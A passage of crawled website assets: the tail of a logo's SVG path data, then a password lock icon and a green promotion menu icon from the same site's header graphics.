54.1061 16.9084 54.1061 17.1411C54.1061 17.3738 54.1743 17.5289 54.2424 17.6841C54.3106 17.8392 54.3788 17.9944 54.5151 18.072C54.6514 18.1495 54.7878 18.2271 54.9923 18.2271C55.1286 18.2271 55.3331 18.1495 55.4013 18.072C55.5376 17.9944 55.6058 17.8392 55.6739 17.6841C55.7421 17.5289 55.8103 17.3738 55.8103 17.1411C55.8103 16.9084 55.7421 16.7532 55.6739 16.5981C55.6058 16.3653 55.4694 16.2878 55.4013 16.2102ZM54.5151 20.6319C54.3788 20.5544 54.2424 20.4768 54.1061 20.4768C53.9698 20.4768 53.7653 20.4768 53.6971 20.6319C53.5608 20.7095 53.4926 20.8647 53.4244 21.0198C53.3563 21.175 53.2881 21.3301 53.2881 21.5628C53.2881 21.7956 53.2881 21.9507 53.4244 22.1059C53.4926 22.261 53.5608 22.4161 53.6971 22.4937C53.8334 22.5713 53.9698 22.6489 54.1061 22.6489C54.2424 22.6489 54.4469 22.6489 54.5151 22.4937C54.6514 22.4161 54.7196 22.261 54.7878 22.1059C54.8559 21.9507 54.8559 21.7956 54.8559 21.5628C54.8559 21.3301 54.8559 21.175 54.7878 21.0198C54.7196 20.8647 54.6514 20.7095 54.5151 20.6319ZM54.7878 21.0198C54.7196 20.8647 54.6514 20.7871 54.5151 20.6319C54.3788 20.5544 54.2424 20.4768 54.1061 20.4768C53.9698 20.4768 53.7653 20.4768 53.6971 20.6319C53.5608 20.7095 53.4926 20.8647 53.4244 21.0198C53.3563 21.175 53.2881 21.3301 53.2881 21.5628C53.2881 21.7956 53.2881 21.9507 53.4244 22.1059C53.4926 22.261 53.5608 22.4161 53.6971 22.4937C53.8334 22.5713 53.9698 22.6489 54.1061 22.6489C54.2424 22.6489 54.4469 22.6489 54.5151 22.4937C54.6514 22.4161 54.7196 22.261 54.7878 22.1059C54.8559 21.9507 54.8559 21.7956 54.8559 21.5628C54.9241 21.3301 54.8559 21.175 54.7878 21.0198ZM55.6739 16.5205C55.6058 16.3653 55.5376 16.2102 55.4013 16.1326C55.2649 16.055 55.1286 15.9775 54.9923 15.9775C54.8559 15.9775 54.6514 15.9775 54.5151 16.1326C54.3788 16.2102 54.3106 16.3653 54.2424 16.5205C54.1743 16.6756 54.1061 16.8308 54.1061 17.0635C54.1061 17.2962 54.1743 17.4514 54.2424 17.6065C54.3106 17.7617 54.3788 17.9168 54.5151 17.9944C54.6514 18.072 54.7878 18.1495 54.9923 18.1495C55.1286 18.1495 55.3331 18.072 55.4013 17.9944C55.5376 17.9168 55.6058 17.7617 55.6739 17.6065C55.7421 17.4514 55.8103 17.2962 55.8103 17.0635C55.8103 16.9084 55.7421 16.6756 55.6739 16.5205ZM55.6739 16.5205C55.6058 16.3653 55.5376 16.2102 55.4013 16.1326C55.2649 16.055 55.1286 15.9775 54.9923 15.9775C54.8559 15.9775 54.6514 15.9775 54.5151 16.1326C54.3788 16.2102 54.3106 16.3653 54.2424 16.5205C54.1743 16.6756 54.1061 16.8308 54.1061 17.0635C54.1061 17.2962 54.1743 17.4514 54.2424 17.6065C54.3106 17.7617 54.3788 17.9168 54.5151 17.9944C54.6514 18.072 54.7878 18.1495 54.9923 18.1495C55.1286 18.1495 55.3331 18.072 55.4013 17.9944C55.5376 17.9168 55.6058 17.7617 55.6739 17.6065C55.7421 17.4514 55.8103 17.2962 55.8103 17.0635C55.8103 16.9084 55.7421 16.6756 55.6739 16.5205ZM54.7878 21.0198C54.7196 20.8647 54.6514 20.7871 54.5151 20.6319C54.3788 20.5544 54.2424 20.4768 54.1061 20.4768C53.9698 20.4768 53.7653 20.4768 53.6971 20.6319C53.5608 20.7095 53.4926 20.8647 53.4244 21.0198C53.3563 21.175 53.2881 21.3301 53.2881 21.5628C53.2881 21.7956 53.2881 21.9507 53.4244 22.1059C53.4926 22.261 53.5608 22.4161 53.6971 22.4937C53.8334 22.5713 53.9698 22.6489 54.1061 22.6489C54.2424 22.6489 54.4469 22.6489 54.5151 22.4937C54.6514 22.4161 54.7196 22.261 54.7878 22.1059C54.8559 21.9507 54.8559 21.7956 54.8559 21.5628C54.9241 21.3301 54.8559 21.175 54.7878 21.0198ZM54.7878 21.0198C54.7196 20.8647 54.6514 20.7871 54.5151 20.6319C54.3788 20.5544 54.2424 20.4768 54.1061 20.4768C53.9698 20.4768 53.7653 20.4768 53.6971 20.6319C53.5608 20.7095 53.4926 20.8647 53.4244 21.0198C53.3563 21.175 53.2881 21.3301 53.2881 21.5628C53.2881 21.7956 53.2881 21.9507 53.4244 22.1059C53.4926 22.261 53.5608 22.4161 53.6971 22.4937C53.8334 22.5713 53.9698 22.6489 54.1061 22.6489C54.2424 22.6489 54.4469 22.6489 54.5151 22.4937C54.6514 22.4161 54.7196 22.261 54.7878 22.1059C54.8559 21.9507 54.8559 21.7956 54.8559 21.5628C54.9241 21.3301 54.8559 21.175 54.7878 21.0198ZM55.6739 16.5205C55.6058 16.3653 55.5376 16.2102 55.4013 16.1326C55.2649 16.055 55.1286 15.9775 54.9923 15.9775C54.8559 15.9775 54.6514 15.9775 54.5151 16.1326C54.3788 16.2102 54.3106 16.3653 54.2424 16.5205C54.1743 16.6756 54.1061 16.8308 54.1061 17.0635C54.1061 17.2962 54.1743 17.4514 54.2424 17.6065C54.3106 17.7617 54.3788 17.9168 54.5151 17.9944C54.6514 18.072 54.7878 18.1495 54.9923 18.1495C55.1286 18.1495 55.3331 18.072 55.4013 17.9944C55.5376 17.9168 55.6058 17.7617 55.6739 17.6065C55.7421 17.4514 55.8103 17.2962 55.8103 17.0635C55.8103 16.9084 55.7421 16.6756 55.6739 16.5205ZM55.6739 16.5205C55.6058 16.3653 55.5376 16.2102 55.4013 16.1326C55.2649 16.055 55.1286 15.9775 54.9923 15.9775C54.8559 15.9775 54.6514 15.9775 54.5151 16.1326C54.3788 16.2102 54.3106 16.3653 54.2424 16.5205C54.1743 16.6756 54.1061 16.8308 54.1061 17.0635C54.1061 17.2962 54.1743 17.4514 54.2424 17.6065C54.3106 17.7617 54.3788 17.9168 54.5151 17.9944C54.6514 18.072 54.7878 18.1495 54.9923 18.1495C55.1286 18.1495 55.3331 18.072 55.4013 17.9944C55.5376 17.9168 55.6058 17.7617 55.6739 17.6065C55.7421 17.4514 55.8103 17.2962 55.8103 17.0635C55.8103 16.9084 55.7421 16.6756 55.6739 16.5205ZM54.7878 21.0198C54.7196 20.8647 54.6514 20.7871 54.5151 20.6319C54.3788 20.5544 54.2424 20.4768 54.1061 20.4768C53.9698 20.4768 53.7653 20.4768 53.6971 20.6319C53.5608 20.7095 53.4926 20.8647 53.4244 21.0198C53.3563 21.175 53.2881 21.3301 53.2881 21.5628C53.2881 21.7956 53.2881 21.9507 53.4244 22.1059C53.4926 22.261 53.5608 22.4161 53.6971 22.4937C53.8334 22.5713 53.9698 22.6489 54.1061 22.6489C54.2424 22.6489 54.4469 22.6489 54.5151 22.4937C54.6514 22.4161 54.7196 22.261 54.7878 22.1059C54.8559 21.9507 54.8559 21.7956 54.8559 21.5628C54.9241 21.3301 54.8559 21.175 54.7878 21.0198ZM54.7878 21.0198C54.7196 20.8647 54.6514 20.7871 54.5151 20.6319C54.3788 20.5544 54.2424 20.4768 54.1061 20.4768C53.9698 20.4768 53.7653 20.4768 53.6971 20.6319C53.5608 20.7095 53.4926 20.8647 53.4244 21.0198C53.3563 21.175 53.2881 21.3301 53.2881 21.5628C53.2881 21.7956 53.2881 21.9507 53.4244 22.1059C53.4926 22.261 53.5608 22.4161 53.6971 22.4937C53.8334 22.5713 53.9698 22.6489 54.1061 22.6489C54.2424 22.6489 54.4469 22.6489 54.5151 22.4937C54.6514 22.4161 54.7196 22.261 54.7878 22.1059C54.8559 21.9507 54.8559 21.7956 54.8559 21.5628C54.9241 21.3301 54.8559 21.175 54.7878 21.0198ZM55.6739 16.5205C55.6058 16.3653 55.5376 16.2102 55.4013 16.1326C55.2649 16.055 55.1286 15.9775 54.9923 15.9775C54.8559 15.9775 54.6514 15.9775 54.5151 16.1326C54.3788 16.2102 54.3106 16.3653 54.2424 16.5205C54.1743 16.6756 54.1061 16.8308 54.1061 17.0635C54.1061 17.2962 54.1743 17.4514 54.2424 17.6065C54.3106 17.7617 54.3788 17.9168 54.5151 17.9944C54.6514 18.072 54.7878 18.1495 54.9923 18.1495C55.1286 18.1495 55.3331 18.072 55.4013 17.9944C55.5376 17.9168 55.6058 17.7617 55.6739 17.6065C55.7421 17.4514 55.8103 17.2962 55.8103 17.0635C55.8103 16.9084 55.7421 16.6756 55.6739 16.5205ZM55.6739 16.5205C55.6058 16.3653 55.5376 16.2102 55.4013 16.1326C55.2649 16.055 55.1286 15.9775 54.9923 15.9775C54.8559 15.9775 54.6514 15.9775 54.5151 16.1326C54.3788 16.2102 54.3106 16.3653 54.2424 16.5205C54.1743 16.6756 54.1061 16.8308 54.1061 17.0635C54.1061 17.2962 54.1743 17.4514 54.2424 17.6065C54.3106 17.7617 54.3788 17.9168 54.5151 17.9944C54.6514 18.072 54.7878 18.1495 54.9923 18.1495C55.1286 18.1495 55.3331 18.072 55.4013 17.9944C55.5376 17.9168 55.6058 17.7617 55.6739 17.6065C55.7421 17.4514 55.8103 17.2962 55.8103 17.0635C55.8103 16.9084 55.7421 16.6756 55.6739 16.5205ZM54.7878 21.0198C54.7196 20.8647 54.6514 20.7871 54.5151 20.6319C54.3788 20.5544 54.2424 20.4768 54.1061 20.4768C53.9698 20.4768 53.7653 20.4768 53.6971 20.6319C53.5608 20.7095 53.4926 20.8647 53.4244 21.0198C53.3563 21.175 53.2881 21.3301 53.2881 21.5628C53.2881 21.7956 53.2881 21.9507 53.4244 22.1059C53.4926 22.261 53.5608 22.4161 53.6971 22.4937C53.8334 22.5713 53.9698 22.6489 54.1061 22.6489C54.2424 22.6489 54.4469 22.6489 54.5151 22.4937C54.6514 22.4161 54.7196 22.261 54.7878 22.1059C54.8559 21.9507 54.8559 21.7956 54.8559 21.5628C54.9241 21.3301 54.8559 21.175 54.7878 21.0198ZM55.6739 16.5205C55.6058 16.3653 55.5376 16.2102 55.4013 16.1326C55.2649 16.055 55.1286 15.9775 54.9923 15.9775C54.8559 15.9775 54.6514 15.9775 54.5151 16.1326C54.3788 16.2102 54.3106 16.3653 54.2424 16.5205C54.1743 16.6756 54.1061 16.8308 54.1061 17.0635C54.1061 17.2962 54.1743 17.4514 54.2424 17.6065C54.3106 17.7617 54.3788 17.9168 54.5151 17.9944C54.6514 18.072 54.7878 18.1495 54.9923 18.1495C55.1286 18.1495 55.3331 18.072 55.4013 17.9944C55.5376 17.9168 55.6058 17.7617 55.6739 17.6065C55.7421 17.4514 55.8103 17.2962 55.8103 17.0635C55.8103 16.9084 55.7421 16.6756 55.6739 16.5205ZM55.6739 16.5205C55.6058 16.3653 55.5376 16.2102 55.4013 16.1326C55.2649 16.055 55.1286 15.9775 54.9923 15.9775C54.8559 15.9775 54.6514 15.9775 54.5151 16.1326C54.3788 16.2102 54.3106 16.3653 54.2424 16.5205C54.1743 16.6756 54.1061 16.8308 54.1061 17.0635C54.1061 17.2962 54.1743 17.4514 54.2424 17.6065C54.3106 17.7617 54.3788 17.9168 54.5151 17.9944C54.6514 18.072 54.7878 18.1495 54.9923 18.1495C55.1286 18.1495 55.3331 18.072 55.4013 17.9944C55.5376 17.9168 55.6058 17.7617 55.6739 17.6065C55.7421 17.4514 55.8103 17.2962 55.8103 17.0635C55.8103 16.9084 55.7421 16.6756 55.6739 16.5205ZM55.6739 16.5205C55.6058 16.3653 55.5376 16.2102 55.4013 16.1326C55.2649 16.055 55.1286 15.9775 54.9923 15.9775C54.8559 15.9775 54.6514 15.9775 54.5151 16.1326C54.3788 16.2102 54.3106 16.3653 54.2424 16.5205C54.1743 16.6756 54.1061 16.8308 54.1061 17.0635C54.1061 17.2962 54.1743 17.4514 54.2424 17.6065C54.3106 17.7617 54.3788 17.9168 54.5151 17.9944C54.6514 18.072 54.7878 18.1495 54.9923 18.1495C55.1286 18.1495 55.3331 18.072 55.4013 17.9944C55.5376 17.9168 55.6058 17.7617 55.6739 17.6065C55.7421 17.4514 55.8103 17.2962 55.8103 17.0635C55.8103 16.9084 55.7421 16.6756 55.6739 16.5205ZM55.6739 16.5205C55.6058 16.3653 55.5376 16.2102 55.4013 16.1326C55.2649 16.055 55.1286 15.9775 54.9923 15.9775C54.8559 15.9775 54.6514 15.9775 54.5151 16.1326C54.3788 16.2102 54.3106 16.3653 54.2424 16.5205C54.1743 16.6756 54.1061 16.8308 54.1061 17.0635C54.1061 17.2962 54.1743 17.4514 54.2424 17.6065C54.3106 17.7617 54.3788 17.9168 54.5151 17.9944C54.6514 18.072 54.7878 18.1495 54.9923 18.1495C55.1286 18.1495 55.3331 18.072 55.4013 17.9944C55.5376 17.9168 55.6058 17.7617 55.6739 17.6065C55.7421 17.4514 55.8103 17.2962 55.8103 17.0635C55.8103 16.9084 55.7421 16.6756 55.6739 16.5205Z" fill="#FFFFFF"/>
<path d="M163.536 5.07037C156.236 5.07037 150.304 11.0678 150.304 18.4493C150.304 25.8309 156.236 31.8283 163.536 31.8283C170.837 31.8283 176.769 25.8309 176.769 18.4493C176.769 11.0678 170.837 5.07037 163.536 5.07037ZM163.536 29.3678C157.604 29.3678 152.737 24.4468 152.737 18.4493C152.737 15.2199 154.106 12.375 156.312 10.3758L169.468 27.5224C167.719 28.6758 165.742 29.3678 163.536 29.3678ZM171.293 25.9846L158.213 8.9918C159.81 8.06911 161.559 7.60776 163.536 7.60776C169.468 7.60776 174.335 12.5288 174.335 18.5262C174.259 21.3712 173.118 24.0624 171.293 25.9846Z" fill="#FFFFFF"/>
<path d="M185.211 18.2955C184.907 18.1417 184.527 17.9879 183.994 17.8341C183.614 17.7572 183.386 17.6034 183.158 17.5266C182.93 17.4497 182.778 17.2959 182.625 17.219C182.473 17.0652 182.397 16.9114 182.397 16.6808C182.397 16.3732 182.473 16.1425 182.625 15.9887C182.778 15.835 183.006 15.7581 183.31 15.7581C183.614 15.7581 183.918 15.835 184.146 15.9887C184.375 16.1425 184.451 16.3732 184.451 16.6039H186.124C186.048 15.9118 185.819 15.3736 185.287 14.9892C184.831 14.6047 184.146 14.4509 183.386 14.4509C182.854 14.4509 182.397 14.5278 182.017 14.6816C181.637 14.8354 181.333 15.1429 181.104 15.4505C180.876 15.7581 180.8 16.1425 180.8 16.6039C180.8 17.0652 180.876 17.4497 181.104 17.7572C181.333 18.0648 181.561 18.2955 181.865 18.3723C182.169 18.5261 182.549 18.6799 183.082 18.8337C183.462 18.9106 183.69 19.0644 183.918 19.1413C184.146 19.2181 184.299 19.3719 184.451 19.4488C184.603 19.6026 184.679 19.7564 184.679 19.987C184.679 20.2946 184.603 20.5253 184.375 20.6791C184.146 20.8328 183.918 20.9097 183.538 20.9097C183.158 20.9097 182.93 20.8328 182.701 20.6022C182.473 20.4484 182.397 20.1408 182.397 19.8333H180.8C180.8 20.2946 180.952 20.6791 181.181 21.0635C181.409 21.3711 181.789 21.6786 182.169 21.8324C182.625 21.9862 183.082 22.14 183.614 22.14C184.146 22.14 184.679 22.0631 185.059 21.8324C185.439 21.6018 185.743 21.3711 185.972 20.9866C186.2 20.6022 186.276 20.2946 186.276 19.8333C186.276 19.3719 186.2 18.9875 185.972 18.6799C185.743 18.6799 185.515 18.4492 185.211 18.2955Z" fill="#FFFFFF"/>
<path d="M191.902 14.9891C191.522 14.7584 190.99 14.6815 190.381 14.6815H187.567V22.2937H189.088V19.3718H190.381C190.99 19.3718 191.522 19.295 191.902 19.0643C192.282 18.8336 192.587 18.526 192.815 18.2185C193.043 17.834 193.119 17.4496 193.119 17.0651C193.119 16.6038 193.043 16.2193 192.815 15.8349C192.663 15.4504 192.359 15.2198 191.902 14.9891ZM191.294 17.834C191.066 18.0647 190.761 18.1416 190.381 18.1416H189.164V15.9118H190.381C191.218 15.9118 191.598 16.2962 191.598 16.9882C191.598 17.3727 191.522 17.6803 191.294 17.834Z" fill="#FFFFFF"/>
<path d="M196.467 14.6815L193.729 22.2937H195.326L195.858 20.8328H198.824L199.357 22.2937H200.954L198.216 14.6815H196.467ZM196.239 19.6794L197.303 16.5269L198.368 19.6794H196.239Z" fill="#FFFFFF"/>
<path d="M206.047 20.3714L203.69 14.6815H201.941V22.2937H203.462V17.3727L205.515 22.2937H206.656L208.633 17.3727V22.2937H210.154V14.6815H208.481L206.047 20.3714Z" fill="#FFFFFF"/>
<path d="M214.261 22.2937H215.706V19.0643H218.139V17.9109H215.706V15.9118H218.9V14.6815H214.261V22.2937Z" fill="#FFFFFF"/>
<path d="M225.06 18.3723C225.364 17.9878 225.516 17.5265 225.516 16.9882C225.516 16.5269 225.44 16.1424 225.212 15.8349C224.984 15.4504 224.679 15.2198 224.299 14.9891C223.919 14.7584 223.387 14.6815 222.778 14.6815H219.964V22.2937H221.485V19.295H222.17L223.843 22.2937H225.592L223.767 19.2181C224.375 19.0643 224.755 18.8336 225.06 18.3723ZM222.702 18.2185H221.409V15.9887H222.702C223.082 15.9887 223.387 16.0655 223.615 16.2962C223.843 16.5269 223.919 16.7576 223.919 17.142C223.919 17.5265 223.843 17.7571 223.615 17.9878C223.463 18.0647 223.158 18.2185 222.702 18.2185Z" fill="#FFFFFF"/>
<path d="M226.885 22.2937H231.22V21.0634H228.406V19.0643H230.916V17.834H228.406V15.9118H231.22V14.6815H226.885V22.2937Z" fill="#FFFFFF"/>
<path d="M237 15.9118V14.6815H232.666V22.2937H237V21.0634H234.111V19.0643H236.696V17.834H234.111V15.9118H237Z" fill="#FFFFFF"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://hokisakura118.com/assets/images/dark-green/header/icon-password.svg
body_size: 1
content:
<svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8 0C4.67619 0 2 2.54875 2 5.71429V6.66667C0.9 6.66667 0 7.52381 0 8.57143V18.0952C0 19.1429 0.9 20 2 20H14C15.1 20 16 19.1429 16 18.0952V8.57143C16 7.52381 15.1 6.66667 14 6.66667V5.71429C14 2.54875 11.3238 0 8 0ZM8 1.90476C10.2762 1.90476 12 3.54649 12 5.71429V6.66667H4V5.71429C4 3.54649 5.72381 1.90476 8 1.90476ZM4 12.381C4.55 12.381 5 12.8095 5 13.3333C5 13.8571 4.55 14.2857 4 14.2857C3.45 14.2857 3 13.8571 3 13.3333C3 12.8095 3.45 12.381 4 12.381ZM8 12.381C8.55 12.381 9 12.8095 9 13.3333C9 13.8571 8.55 14.2857 8 14.2857C7.45 14.2857 7 13.8571 7 13.3333C7 12.8095 7.45 12.381 8 12.381ZM12 12.381C12.55 12.381 13 12.8095 13 13.3333C13 13.8571 12.55 14.2857 12 14.2857C11.45 14.2857 11 13.8571 11 13.3333C11 12.8095 11.45 12.381 12 12.381Z" fill="#009F14"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://hokisakura118.com/assets/images/dark-green/header/menu/promotion.svg
body_size: 1224
content:
<svg width="51" height="48" viewBox="0 0 51 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_384_2648)">
<path d="M42.1052 30.7096L42.8908 29.1274V20.1904H32.1628V29.2687L42.1052 30.7096Z" fill="url(#paint0_linear_384_2648)"/>
<path d="M8.87549 29.2185L9.61079 30.7095L19.6172 29.255V20.1948H8.87549V29.2185Z" fill="url(#paint1_linear_384_2648)"/>
<path d="M29.272 25.2469V8.604H22.5037V25.1283L25.8604 18.3389L29.272 25.2469Z" fill="url(#paint2_linear_384_2648)"/>
<path d="M46.3391 8.58594H32.1812V17.4956H46.3619L46.3391 8.58594Z" fill="url(#paint3_linear_384_2648)"/>
<path d="M19.6082 8.59961H5.38184V17.4865H19.6082V8.59961Z" fill="url(#paint4_linear_384_2648)"/>
<path d="M14.4426 6.00057H22.403L15.8676 0L11.0493 4.33172C12.3053 5.90482 12.5016 6.00057 14.4426 6.00057Z" fill="url(#paint5_linear_384_2648)"/>
<path d="M37.3557 6.04151C38.9861 6.13726 39.8904 5.39859 40.6394 4.48209L36.0998 0.191406L29.6465 5.93664C29.6948 5.9611 29.7477 5.97509 29.8018 5.97767C32.3228 5.99135 34.8484 5.88648 37.3557 6.04151Z" fill="url(#paint6_linear_384_2648)"/>
<path d="M33.0991 38.3927L38.5796 33.0807L31.0348 31.9863C30.6546 31.9321 30.2933 31.7863 29.9822 31.5615C29.6711 31.3366 29.4195 31.0396 29.2491 30.6959L25.8603 23.8701L22.4853 30.7096C22.3163 31.0534 22.0657 31.3507 21.7552 31.5756C21.4448 31.8005 21.0839 31.9462 20.7042 32L13.1594 33.0943L18.6399 38.4064C18.9131 38.675 19.1173 39.0056 19.235 39.3701C19.3527 39.7345 19.3804 40.1219 19.3158 40.4993L18.0324 48L24.7734 44.4571C25.1132 44.2774 25.4918 44.1835 25.8763 44.1835C26.2608 44.1835 26.6395 44.2774 26.9793 44.4571L33.7248 48L32.4415 40.4993C32.3698 40.1212 32.3923 39.7314 32.507 39.3641C32.6217 38.9967 32.825 38.6632 33.0991 38.3927Z" fill="url(#paint7_linear_384_2648)"/>
<path d="M15.1735 37.9458L10.9215 37.3302C10.7076 37.2984 10.5045 37.2154 10.3296 37.0884C10.1546 36.9614 10.013 36.7941 9.9168 36.6006L8.01691 32.7568L6.11245 36.6006C6.0176 36.7942 5.87696 36.9618 5.7027 37.0889C5.52843 37.216 5.32579 37.2988 5.11227 37.3302L0.860352 37.9458L3.93854 40.9369C4.09124 41.0896 4.20561 41.2762 4.27228 41.4814C4.33895 41.6867 4.35605 41.9048 4.32217 42.1179L3.59601 46.3356L7.39579 44.3385C7.58695 44.2367 7.80026 44.1834 8.01691 44.1834C8.23356 44.1834 8.44687 44.2367 8.63803 44.3385L12.4378 46.3356L11.7025 42.1179C11.666 41.9047 11.6818 41.6859 11.7486 41.4802C11.8154 41.2745 11.9312 41.0881 12.0861 40.9369L15.1735 37.9458Z" fill="url(#paint8_linear_384_2648)"/>
<path d="M47.7821 40.9369L50.8603 37.9458L46.6083 37.3302C46.3944 37.2984 46.1913 37.2154 46.0164 37.0884C45.8414 36.9614 45.6998 36.7941 45.6036 36.6006L43.7037 32.7568L41.7992 36.6006C41.7044 36.7942 41.5637 36.9618 41.3895 37.0889C41.2152 37.216 41.0126 37.2988 40.7991 37.3302L36.5471 37.9458L39.6253 40.9369C39.778 41.0896 39.8924 41.2762 39.9591 41.4814C40.0257 41.6867 40.0428 41.9048 40.009 42.1179L39.2828 46.3356L43.0826 44.3385C43.2733 44.2356 43.4869 44.1823 43.7037 44.1834C43.9203 44.1834 44.1337 44.2367 44.3248 44.3385L48.1246 46.3356L47.3984 42.1088C47.3622 41.897 47.3782 41.6797 47.4451 41.4755C47.5119 41.2713 47.6276 41.0864 47.7821 40.9369Z" fill="url(#paint9_linear_384_2648)"/>
</g>
<defs>
<linearGradient id="paint0_linear_384_2648" x1="69.108" y1="-15.3266" x2="23.9631" y2="46.6173" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint1_linear_384_2648" x1="69.108" y1="-15.3266" x2="23.9631" y2="46.6173" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint2_linear_384_2648" x1="69.108" y1="-15.3266" x2="23.9631" y2="46.6173" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint3_linear_384_2648" x1="69.108" y1="-15.3266" x2="23.9631" y2="46.6173" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint4_linear_384_2648" x1="69.108" y1="-15.3266" x2="23.9631" y2="46.6173" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint5_linear_384_2648" x1="69.108" y1="-15.3266" x2="23.9631" y2="46.6173" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint6_linear_384_2648" x1="69.108" y1="-15.3266" x2="23.9631" y2="46.6173" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint7_linear_384_2648" x1="69.108" y1="-15.3266" x2="23.9631" y2="46.6173" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint8_linear_384_2648" x1="69.108" y1="-15.3266" x2="23.9631" y2="46.6173" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint9_linear_384_2648" x1="69.108" y1="-15.3266" x2="23.9631" y2="46.6173" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<clipPath id="clip0_384_2648">
<rect width="51" height="48" fill="white"/>
</clipPath>
</defs>
</svg>
